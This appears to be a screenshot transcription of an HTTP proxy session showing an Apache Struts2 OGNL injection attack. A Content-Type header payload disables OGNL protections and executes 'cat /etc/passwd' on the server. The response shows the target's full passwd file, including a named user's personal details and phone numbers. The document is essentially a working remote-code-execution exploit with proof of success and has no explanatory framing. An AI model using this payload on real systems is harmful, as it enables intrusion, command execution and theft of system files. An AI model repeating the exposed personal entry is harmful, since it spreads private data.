 Go
Cancel
<
>
Target: https://
Request
Raw
Headers
Hex
POST /MAIL/sendMail.action HTTP/1.1
Host:
Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberA
ccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionCont
ext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn
lUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedCl
asses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cat
/etc/passwd').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contai
ns('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()
).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())
}
Connection: close
User-Agent: Mozilla/5.
Response
Raw
Headers
Hex
HTTP/1.1 200 200
Date: Wed, 27 Jan 2021 13:51:18 GMT
Server: Apache/2.4.25 (Debian)
Connection: close
Content-Length: 1762
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:105::/var/spool/exim4:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
statd:x:103:65534::/var/lib/nfs:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
systemd-timesync:x:105:109:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:106:110:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:107:111:systemd Resolver,,,:/run/systemd/resolve:/bin/false
uuidd:x:100:101::/run/uuidd:/bin/false
buma:x:1000:1000:Mario BUBER,,+436643809050,+436643809050:/home/buma:/bin/bash
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
tomcat8181:x:1001:1001::/usr/share/tomcat8181:/bin/false
tomcat8282:x:1002:1002::/home/tomcat8282:/bin/sh